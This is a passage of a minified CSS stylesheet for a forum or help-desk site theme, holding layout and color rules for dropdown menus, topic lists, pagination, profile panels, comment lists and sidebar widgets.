.show>.btn-secondary.dropdown-toggle{background-color:transparent;border:none;color:#6b707f;box-shadow:none}.post-header .category-menu .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards}@media (max-width:576px){.post-header .category-menu .dropdown-menu{width:210px}}.post-header .category-menu .title{font-size:14px;font-weight:500;margin:0;background:#f7f8f9;border-bottom:1px solid #e6eeef;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative}.post-header .category-menu .title:before{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;right:30px;transform:rotate(45deg);top:-8px}.post-header .category-menu .title:after{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;right:30px;transform:rotate(45deg);top:-6px}.post-header .category-menu .cate-search-form{padding:0 20px;margin-top:10px}.post-header .category-menu .cate-search-form input{width:100%;background:#fbfcfc;border:2px solid #e2e7e8;border-radius:4px;padding:6px 20px;font-size:14px}.post-header .category-menu .cate-search-form input::placeholder{color:#a8acb6}.post-header .category-menu .cate-search-form input:focus{background:#fff}.post-header .category-menu .all-users{font-size:14px;padding:12px 22px;border-bottom:1px solid #e6eeef;font-weight:500;color:#6b707f}.post-header .category-menu .all-users a{padding:7px 0;color:#838793}.post-header .category-menu .all-users a span{border-radius:4px;width:16px;height:16px;background:#27b2da;display:inline-block;margin-right:10px;vertical-align:-3px}.post-header .category-menu .all-users a span.color-pupple{background:#8152e0}.post-header .category-menu .all-users a span.color-yellow{background:#fad05a}.post-header .category-menu .all-users a span.color-ass{background:#dfdfdf}.post-header .category-menu .all-users a span.color-green{background:#22936d}.post-header .category-menu .all-users a span.color-orange{background:#f88546}.post-header .category-menu .all-users a span.color-light-green{background:#1eba17}.post-header .category-menu .all-users a:not(:last-child){border-bottom:1px solid #e6eeef}.post-header .category-menu .all-users a img{width:20px;margin-right:10px;display:inline-block}.post-header .category-menu .all-users a:focus,.post-header .category-menu .all-users a:hover{background:0 0;color:#1d2746}.post-header .category-menu .short-by{padding:10px 20px}.post-header .category-menu .short-by a{padding:7px 0 7px 20px;position:relative;color:#838793;font-size:14px}.post-header .category-menu .short-by a.active-short{color:#1d2746}.post-header .category-menu .short-by a.active-short:before{content:"\4e";position:absolute;font-family:eleganticons;left:0;top:7px;color:#0abe76;font-size:14px}.post-header .category-menu .short-by a:hover{background:0 0;color:#1d2746}ul.forum-titles{list-style:none;display:flex;padding:0;margin:0;justify-content:flex-end}ul.forum-titles li{text-align:right;font-size:14px}ul.forum-titles .forum-reply-count,ul.forum-titles .forum-topic-count{flex-basis:25%}ul.forum-titles .forum-freshness{flex-basis:50%}ul.forum-titles .forum-freshness .freshness-box{display:flex;font-size:14px;line-height:1.3;flex-direction:column}ul.forum-titles .forum-freshness .freshness-box a{color:#6b707f}ul.forum-titles .forum-freshness .freshness-box a:hover{color:var(--brand_color)}ul.forum-titles .forum-freshness .freshness-box .freshness-btm{display:flex;justify-content:flex-end;padding-top:5px;align-items:center}ul.forum-titles .forum-freshness .freshness-box .freshness-btm a.bbp-author-link{padding-right:10px}ul.forum-titles .forum-freshness .freshness-box .freshness-btm .bbp-author-avatar img{max-width:30px;border-radius:50%}.forum-page-content .communities-boxes{margin:0 -30px}.answer-action{border-radius:6px;background:#fff;padding:20px 25px;display:flex;justify-content:space-between;align-items:center;margin-bottom:80px}@media (max-width:768px){.answer-action{display:block}}.answer-action .action-content{display:flex;align-items:center}.answer-action .action-content .image-wrap{margin-right:30px}.answer-action .action-content .ans-title{font-size:22px;font-weight:500;margin-bottom:5px}.answer-action .action-content p{margin:0}.answer-action .btn-ans{font-size:16px;font-weight:500;padding:10px 25px;box-shadow:none;border:1px solid var(--brand_color);transition:all .3s ease-in-out}.answer-action .btn-ans:hover{background:0 0;color:var(--brand_color)}@media (max-width:768px){.answer-action .btn-ans{margin-left:130px;margin-top:5px}}.call-to-action{padding:55px 0;background:#1d2746;position:relative;z-index:1}.call-to-action .container{position:relative}.call-to-action .overlay-bg{position:absolute;background-image:url(../img/home_support/overlay_bg.png);width:100%;height:100%;background-size:cover;background-position:center center;top:0;left:0;background-repeat:no-repeat;opacity:.5}.call-to-action .action-content-wrapper{margin:0 auto;display:flex;justify-content:space-between;align-items:center}@media (max-width:576px){.call-to-action .action-content-wrapper{display:block;text-align:center}}.call-to-action .action-content-wrapper p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.call-to-action .action-content-wrapper .action-title-wrap{display:flex;align-items:center}.call-to-action .action-content-wrapper .action-title-wrap img{padding-right:45px}.call-to-action .action-content-wrapper .action-title-wrap .action-title{color:#fff;font-size:44px;line-height:1.2;font-weight:500}.call-to-action .action-content-wrapper .action-title-wrap .action-title.title-2{font-size:40px;font-weight:700;line-height:50px;letter-spacing:0;margin-bottom:19px}@media (max-width:991px){.call-to-action .action-content-wrapper .action-title-wrap .action-title{font-size:34px}}.call-to-action .action-content-wrapper .action_btn{border:1px solid var(--baseColor2);background:var(--baseColor2);font-size:16px;padding:12px 25px;font-weight:500}.call-to-action .action-content-wrapper .action_btn:hover{background:#3254c3;border-color:#3254c3;color:#fff}.call-to-action.cta-bg-2{background-color:#0a1124;padding:108px 0}.call-to-action.cta-bg-2 .action_btn{border-radius:35px;font-size:20px;font-weight:700;line-height:18px;padding:20px 52px;box-shadow:none}.call-to-action.cta-bg-2 .action_btn i{padding-left:0;vertical-align:inherit}.call-to-action.cta-bg-2 .bg-shapes .shape{position:absolute;z-index:-1;opacity:.04}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(1){left:0;top:0}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(2){right:0;bottom:0}.call-to-action.cta-bg-3{background-color:#140f4d;position:relative;z-index:-1;padding:88px 0}.call-to-action.cta-bg-3 .action_btn{padding:18px 36px}.call-to-action.cta-bg-3 .bg-shapes .shape{position:absolute;z-index:-1}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(1){left:5%;bottom:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(2){left:20%;top:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(3){right:0;bottom:0}.status_widget .status{margin-bottom:25px}.status_widget .offline{color:#f4b130;border:2px solid #f5d597;padding:0 13px;display:inline-block;border-radius:4px;margin-left:5px}.status_widget .title-sm{font-size:16px;color:#1d2746;font-weight:500;margin-bottom:10px}.status_widget .open-hours{margin-bottom:30px}.status_widget .open-hours p{margin-bottom:0}@media (min-width:991px){.status_widget .open-hours p{max-width:240px}}.status_widget .current-time{margin-top:28px}.status_widget .current-time:after{content:"";display:block;clear:both}.status_widget .current-time li{float:left;width:50%}.w_tag_list.style-light li a{background:#f0f2f5}.w_tag_list.style-light li a:hover{background-color:#fbf4f3;color:#000;box-shadow:none}.usefull-links{margin:0;padding:0;list-style:none}.usefull-links li{padding:7px 0}.usefull-links li i{margin-right:10px}.usefull-links li a{color:#6b707f;font-size:16px;font-weight:400;display:inline-block}.usefull-links li a:hover{color:var(--brand_color)}.ticket_categories li{padding:12px 0 10px;position:relative}.ticket_categories li:not(:last-child){border-bottom:1px solid #e4e7e9}.ticket_categories li img{margin-right:10px;margin-bottom:5px}.ticket_categories li a{font-size:16px;color:#1d2746}.ticket_categories li a:hover{color:var(--brand_color)}.ticket_categories li .count{position:absolute;right:0;background:#ebedf0;padding:4px 7px 2px;border-radius:10px;color:#838793;font-size:14px;display:inline-block;line-height:1}.ticket_categories li .count.count-fill{right:35px;background:#0abe76;color:#fff}.forum-user-wrapper{background:#fbfbfc;padding-bottom:135px}.forum-user-wrapper .forum_main_inner{margin-top:-60px;position:relative;z-index:1}.author_option{background:#fff;border-radius:10px;padding:30px 30px 50px 30px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.author_option .author_img{border-radius:5px;text-align:center;overflow:hidden;margin-bottom:20px}.author_option .nav.nav-tabs{border:none}.author_option .nav.nav-tabs li{margin-bottom:10px}.author_option .nav.nav-tabs li a{border:none;background:#f5f5f9;line-height:50px;padding:0 28px;border-radius:25px;font-size:14px;font-weight:500;color:#232361}.author_option .nav.nav-tabs li a i{padding-right:2px}.author_option .nav.nav-tabs li a svg{position:relative;top:-2.5px;margin-right:7px}.author_option .nav.nav-tabs li a.active,.author_option .nav.nav-tabs li a:hover{background:var(--baseColor2);color:#fff}.author_option .nav.nav-tabs li a.active svg path,.author_option .nav.nav-tabs li a:hover svg path{fill:#fff}.author_option .nav.nav-tabs li:last-child{margin-bottom:0}.forum_body_area{background:#fff;padding:50px 40px 30px 40px;border-radius:10px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.search_forum{margin-bottom:45px}.search_forum input{height:50px;border:1px solid #f1f1f8;border-radius:25px;background:#f7f7fb;padding:0 30px;line-height:50px;outline:0!important;box-shadow:none!important;font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:focus{border:1px solid #f1f1f8;background:#f7f7fb;outline:0!important;box-shadow:none!important}.search_forum input.placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-webkit-input-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum .input-group-append button{position:relative;background-color:#fbf4f3;color:#000;width:80px;padding:0;border:none;text-align:center;border-top-right-radius:25px;border-bottom-right-radius:25px}.search_forum .input-group-append button i{transform:rotate(-90deg);position:absolute;left:58%;text-align:center;top:0;height:100%}.forum_topic_list h2{color:#232361;font-size:20px;font-weight:900;margin-bottom:20px}.forum_l_inner{border-radius:5px;border:1px solid #eaeeef}.forum_l_inner .forum_head{background:rgba(17,166,131,.05);padding-left:20px;padding-right:20px;border-bottom:1px solid rgba(17,166,131,.05)}.forum_l_inner .forum_head .left li{margin-right:25px;line-height:58px;color:#1d2746;font-weight:500;font-size:14px}.forum_l_inner .forum_head .left li i{color:#f06292;font-size:14px;margin-right:7px}.forum_l_inner .forum_head .left li:nth-child(2){color:#6b707f;font-weight:400}.forum_l_inner .forum_head .left li:nth-child(2) i{color:#0abe76;position:relative;top:1px}.forum_l_inner .forum_head .left li a{color:#6b707f;font-weight:400;font-size:14px}.forum_l_inner .forum_head .right li{margin-right:35px}.forum_l_inner .forum_head .right li .dropdown .dropdown-toggle::before{display:none}.forum_l_inner .forum_head .right li .dropdown button{padding:0;line-height:58px;outline:0;box-shadow:none;font-size:14px;font-weight:400;color:#6b707f;border:none}.forum_l_inner .forum_head .right li .dropdown button:after{display:none}.forum_l_inner .forum_head .right li .dropdown button i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;border-radius:4px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:before{content:"";height:16px;width:16px;background:#fafcfc;position:absolute;left:30px;transform:rotate(45deg);top:-8px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:after{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;left:30px;transform:rotate(45deg);top:-9px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .title{font-size:14px;font-weight:500;margin:0;background:#fafcfc;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form{padding:0 20px;margin-top:10px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input{width:100%;background:#fafcfc;border:1px solid #dfe3e6;box-sizing:border-box;border-radius:2px;padding:6px 20px;font-size:12px;height:36px;color:#6b707f}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input.placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input:-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-webkit-input-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users{font-size:14px;padding:10px 0 0 0;font-weight:500;color:#6b707f;max-height:200px;overflow-x:hidden}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item{font-size:12px;padding:7px 40px;border:none;font-weight:400;color:#54595d;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color{width:14px;height:14px;display:inline-block;background:#ee0701;border-radius:50%;margin-right:10px;position:relative;top:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.blue{background:#5319e7}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.dark_blue{background:#051375}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.green{background:#128a0c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.pink{background:#cc317c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item ion-icon{color:green;position:relative;top:4px;font-size:16px;margin-right:5px;opacity:0;transition:all .3s linear 0s}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item img{padding-right:8px;border-radius:50%}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover{color:var(--h_title);background:#f2f9fc;box-shadow:0 1px 0 #f2f9fc}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short ion-icon,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover ion-icon{opacity:1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools{width:5px;background:#fff;border-radius:2.5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#cacbcc!important;width:5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_draggerRail{width:5px;background:0 0}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu{border:1px solid #e6eeef;background:#f7f8f9;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;padding:14px 0;z-index:2}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu:before{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;left:30px;transform:rotate(45deg);top:-8px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a{width:100%;display:block;font-size:14px;font-weight:500;color:#6b707f;padding:5px 20px}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a.active-short,.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a:hover{background:#fff}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu{right:0;left:auto!important}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:before{right:30px;left:auto}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:after{left:auto;right:30px}.forum_l_inner .forum_head .right li:last-child{margin-right:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu{right:auto;left:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu:before{right:auto;left:30px}.forum_l_inner .forum_head .page{line-height:58px;display:inline-block;font-size:14px;color:var(--p_color)}.forum_l_inner .forum_body .topic_list li{border-bottom:1px solid #eaeeef;padding:18px 20px}.forum_l_inner .forum_body .topic_list li:last-child{border-bottom:0}.forum_l_inner .forum_body .topic_list li .media{align-items:center}.forum_l_inner .forum_body .topic_list li .media .d-flex{padding-right:18px}.forum_l_inner .forum_body .topic_list li .media .media-body h4{font-size:16px;font-weight:500;margin-bottom:4px;display:inline-block;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h4:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz{line-height:22px;display:inline-block;color:#fff;font-size:14px;font-weight:400;padding:0 6px;background:#8152e0;border-radius:3px;margin-left:7px}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.yellow{background:#fad05a;color:#1d2746}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.gray{color:var(--h_title);background:#eee}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.green{background:#22936d}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.orange{background:#f88546}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pest{background:#27b2da}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pink{background:#f053b3}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.greenl{background:#1eba17}.forum_l_inner .forum_body .topic_list li .media .media-body h6{display:inline-block;margin-bottom:0;font-size:14px;color:#838793;font-weight:400;font-family:var(--rob);margin-right:16px;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h6:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body h6+h6{margin-right:0}.forum_l_inner .forum_body .topic_list li .media .media-body h6 i{padding-right:5px;top:0;position:relative}.forum_l_inner .forum_body .topic_list li .media .media-body h6 img{padding-right:5px;position:relative;top:-1px}.forum_l_inner .forum_body .topic_list li .media .media-right{vertical-align:middle;padding-right:12px}.forum_l_inner .forum_body .topic_list li .media .media-right .nav+.count ion-icon{margin-left:0}.forum_l_inner .forum_body .topic_list li .media .media-right .count{display:inline-block;margin-left:40px;font-size:16px;color:#868b99;font-weight:400;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-right .count:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-right .count i,.forum_l_inner .forum_body .topic_list li .media .media-right .count ion-icon{margin-right:2px;transition:all .3s linear 0s;font-size:18px;margin-bottom:-2px}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover{color:#868b99}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover i{color:#f9ae44}.forum_l_inner .forum_body .topic_list li.check{position:relative}.forum_l_inner .forum_body .topic_list li.check:before{content:"";background:url(../img/icon/green-check.png) no-repeat;height:32px;width:32px;position:absolute;right:0;top:0}.list_pagination{padding-top:20px}.list_pagination .left{line-height:36px}.list_pagination .left p{font-size:14px;color:#6b6b80;font-weight:400;margin-bottom:0}.list_pagination .right nav ul{border:none;margin-bottom:0}.list_pagination .right nav ul li{margin-right:6px}.list_pagination .right nav ul li a{border:none;background:#f8f8f8;padding:0;font-size:14px;color:#6b6b80;height:36px;width:36px;text-align:center;line-height:36px;border-radius:10px!important;outline:0;box-shadow:none}.list_pagination .right nav ul li.active a,.list_pagination .right nav ul li:hover a{background:var(--baseColor2);color:#fff}.list_pagination .right nav ul li:last-child{margin-right:0}.profile_info .p_info_item_inner .col-sm-4:last-child .p_info_item img{margin-top:-13px}.profile_info .p_info_item_inner .p_info_item{border:1px solid #f1f1f8;text-align:center;padding-bottom:40px;padding-top:40px;border-radius:6px}.profile_info .p_info_item_inner .p_info_item img{margin-bottom:20px}.profile_info .p_info_item_inner .p_info_item h4{font-size:20px;font-weight:700;margin-bottom:10px}.profile_info .p_info_item_inner .p_info_item .info_btn{color:var(--baseColor2);background:#f1f1fe;font-size:14px;font-weight:500;line-height:26px;padding:0 12px;display:inline-block;border-radius:13px}.profile_info .p_info_item_inner .p_info_item .info_number{background:#fff4ee;font-size:14px;font-weight:500;line-height:26px;padding:0 18px;display:inline-block;border-radius:13px;color:#ff762b}.info_list{padding-top:45px;padding-bottom:60px}.info_list li{margin-bottom:25px;font-size:14px;font-weight:500;color:var(--p_color)}.info_list li span{min-width:250px;color:var(--h_title);font-size:14px;font-weight:700;float:left;overflow:hidden}.info_list li a{color:#6b6b80;display:block;overflow:hidden;font-weight:400}.info_list li:last-child{margin-bottom:0}.p_social{border-top:1px solid #f0f0f7;margin-left:-40px;margin-right:-40px;padding-top:22px}.p_social li{margin-right:10px}.p_social li:first-child{padding-left:40px}.p_social li:last-child{padding-right:40px;margin-right:0}.p_social li a{height:45px;width:45px;background:#f2f2f7;color:#838793;font-size:14px;text-align:center;line-height:45px;display:inline-block;border-radius:10px;transition:all .3s linear 0s}.p_social li a:hover{color:#fff;background:var(--baseColor2)}.topic_comment_list li .media{padding-left:18px;padding-right:25px;padding-top:28px}.topic_comment_list li .media .d-flex{padding-right:18px}.topic_comment_list li .media .media-body{border-bottom:1px solid #e8ecee;padding-bottom:28px}.topic_comment_list li .media .media-body .t_title h4{font-weight:500;font-size:16px;margin-bottom:4px}.topic_comment_list li .media .media-body .dropdown{margin-top:-30px;float:right;margin-right:14px}.topic_comment_list li .media .media-body .dropdown button{font-size:34px;color:#838793;padding:0;line-height:26px;border:none;outline:0;box-shadow:none}.topic_comment_list li .media .media-body .dropdown button:after{display:none}.topic_comment_list li .media .media-body .dropdown .dropdown-menu{left:auto!important;right:-14px;top:20px!important;padding:14px 0;border:1px solid #e8eff0;background:#fff;min-width:218px;box-shadow:0 30px 40px 0 rgba(4,4,89,.1)}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:before{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;position:absolute;right:16px;top:-10px;z-index:1}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:after{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #e8eff0 transparent;position:absolute;right:16px;top:-11px}.topic_comment_list li .media .media-body .dropdown .dropdown-menu a{padding:0 24px;line-height:34px;font-size:16px;color:var(--p_color)}.topic_comment_list li .media .media-body h6{display:inline-block;font-size:14px;font-weight:400;color:var(--p_color);margin-right:18px;margin-bottom:13px}.topic_comment_list li .media .media-body h6 i{padding-right:7px;font-size:14px}.topic_comment_list li .media .media-body p{font-size:14px;line-height:22px;margin-bottom:20px}.topic_comment_list li .media .media-body .help_start{font-size:14px;color:#838793;float:right;margin-top:-22px}.topic_comment_list li .media .media-body .help_start i{color:#f9ae44;font-size:14px;padding-right:5px}.topic_comment_list li .media .help_btn{margin-left:7px}.topic_comment_list li:last-child .media .media-body{border-bottom:0}.topics-filter{margin-bottom:30px}.topics-filter .nav-item .nav-link{position:relative;color:var(--black_400)}.topics-filter .nav-item .nav-link ion-icon{margin-right:2px;margin-top:-2px}.topics-filter .nav-item .nav-link.active,.topics-filter .nav-item .nav-link:hover{color:var(--h_title)}.topics-filter .nav-item .nav-link.active::after,.topics-filter .nav-item .nav-link:hover::after{position:absolute;left:0;right:0;bottom:0;margin:auto;content:" ";width:100%;height:2px;border-radius:25%;background:var(--brand_color)}.forum_sidebar_area{padding-top:100px;padding-bottom:100px}.forum_sidebar_area .custom_container{position:relative}.forum_sidebar_area .right_side_forum{margin-left:50px}.left_side_forum{max-width:265px}.wd_title{margin-bottom:25px;font-size:18px}.l_widget{margin-bottom:45px}.forum_list .navbar-nav li{margin-bottom:5px}.forum_list .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;display:block;line-height:38px;border-radius:2px;padding:0 15px;transition:all .3s linear 0s}.forum_list .navbar-nav li a i{font-size:14px;font-weight:400;color:#54595d;padding-right:8px;transition:all .3s linear 0s}.forum_list .navbar-nav li a:hover{background:rgba(17,166,131,.15);color:var(--brand_color)}.forum_list .navbar-nav li a:hover i{color:var(--brand_color)}.forum_list .navbar-nav li.active a{background:var(--brand_color);color:#fff;font-weight:500}.forum_list .navbar-nav li.active a i{color:#fff}.forum_list .navbar-nav li:last-child{margin-bottom:0}.l_tags_wd .nav{margin-bottom:-10px}.l_tags_wd .nav li{margin-right:10px;margin-bottom:10px}.l_tags_wd .nav li a{font-weight:400;font-size:14px;color:#54595d;background:#f2f5f7;border-radius:3px;padding:0 14.5px;display:inline-block;line-height:24px;transition:all .3s linear 0s}.l_tags_wd .nav li a:hover{background:#dcedf5;color:var(--brand_color)}.comment_list .navbar-nav li{border-bottom:1px solid #e6edf0;padding:10px 0}.comment_list .navbar-nav li:first-child{padding-top:0}.comment_list .navbar-nav li .media .d-flex{padding-right:10px}.comment_list .navbar-nav li .media .d-flex i{margin-top:3px;color:var(--p_color)}.comment_list .navbar-nav li .media .media-body h4{font-size:14px;font-weight:400;display:inline-block;margin-bottom:0;transition:all .3s linear 0s}.comment_list .navbar-nav li .media .media-body h5{display:inline-block;font-size:14px;font-weight:400;margin-left:9px;margin-bottom:0}.comment_list .navbar-nav li .media .media-body h5 img{border-radius:50%}.comment_list .navbar-nav li .media .media-body p{margin-bottom:0;font-size:12px}.comment_list .navbar-nav li:hover .media .media-body h4{color:var(--brand_color)}.comment_list .navbar-nav li:last-child{border-bottom:none;padding-bottom:0}.r_widget{margin-bottom:50px}.qustion_wd button{background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit;border:none;border-radius:40px!important;height:80px;line-height:80px;outline:0!important;box-shadow:none!important;font-size:20px;font-weight:500;color:#fff;padding:0;width:100%;text-align:left;padding-left:30px;padding-right:30px;transition:all .3s linear 0s}.qustion_wd button:hover{color:#fff;background-color:inherit;background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.qustion_wd button img{margin-right:20px;position:relative;top:-1px}.qustion_wd button i{float:right;line-height:80px}.r_heading{background:rgba(17,166,131,.05);border-bottom:1px solid rgba(17,166,131,.05);padding-left:20px;padding-right:20px}.r_heading h3{font-weight:500;font-size:18px;margin-bottom:0;line-height:50px}.r_heading h5{margin-bottom:0;font-weight:400;font-size:12px;color:var(--p_color);line-height:50px}.user_list_wd{border:1px solid #eaeeef;border-radius:6px}.user_list_wd .navbar-nav{padding:0 20px}.user_list_wd .navbar-nav li{padding:11px 0 8px;border-bottom:1px solid #eaeeef}.user_list_wd .navbar-nav li:last-child{border-bottom:0}.user_list_wd .navbar-nav li a .media .d-flex{padding-right:9px}.user_list_wd .navbar-nav li a .media .media-body{vertical-align:middle}.user_list_wd .navbar-nav li a .media .media-body h4{font-size:14px;font-weight:400;color:#54595d;margin-bottom:0;margin-top:2px}.user_list_wd .navbar-nav li a .media .media-right .count{display:inline-block;font-size:12px;color:var(--p_color);position:relative;top:-2px;margin-right:4px}.user_list_wd .navbar-nav li a .media .media-right i{color:var(--p_color)}.user_list_wd .navbar-nav li:hover a .media .media-body h4{color:var(--brand_color)}.question_list_wd{border:1px solid #e6edf0;border-radius:6px}.question_list_wd .nav-tabs{border:none;margin-bottom:0}.question_list_wd .nav-tabs li a{border:none;background:0 0!important;border-radius:0;line-height:50px;padding:0 8px;color:var(--p_color);font-weight:400;font-size:12px;border-bottom:3px solid transparent!important;position:relative}.question_list_wd .nav-tabs li a:before{content:"";height:14px;width:1px;background:rgba(17,166,131,.2);position:absolute;right:-1px;top:50%;transform:translateY(-50%)}.question_list_wd .nav-tabs li a.active{border-color:var(--brand_color)!important}.question_list_wd .nav-tabs li:last-child a:before{display:none}.question_list_wd .navbar-nav{padding:7px 20px 18px}.question_list_wd .navbar-nav li{padding:15px 0 15px}.question_list_wd .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;position:relative;padding-left:45px;display:inline-block;line-height:1.5}.question_list_wd .navbar-nav li a span{height:30px;width:30px;border:1px solid #e6edf0;text-align:center;line-height:28px;color:var(--p_color);font-size:14px;font-weight:500;display:inline-block;border-radius:50%;margin-right:9px;position:absolute;left:0;top:0}.question_list_wd .navbar-nav li a:hover{color:var(--brand_color)}.question_list_wd .navbar-nav li a:hover span{color:var(--brand_color)}.forum_topic_list_inner .forum_l_inner .forum_head{padding-left:30px;padding-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li{margin-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:last-child{margin-right:0}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:nth-child(3) a i{color:#00aa6a}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li{margin-right:50px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li:last-child{margin-right:0}.forum_body .navbar-nav li{padding:25.5px 30px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-body .t_title h4{margin-bottom:8px}.forum_body .navbar-nav li .media .media-body .t_title h4 ion-icon{color:#22863a;position:relative;top:3px;font-size:20px;margin-left:5px}.forum_body .navbar-nav li .media .media-body h6 svg{position:relative;top:-1px;margin-right:5px}.forum_body .navbar-nav li .media .media-body h6:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-body h6:hover svg path{fill:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav{display:inline-block}.forum_body .navbar-nav li .media .media-right .nav li{display:inline-block;padding:0;margin-left:-12px;border:none;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li a{margin-left:0}.forum_body .navbar-nav li .media .media-right .nav li a:after{display:none}.forum_body .navbar-nav li .media .media-right .nav li a img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li 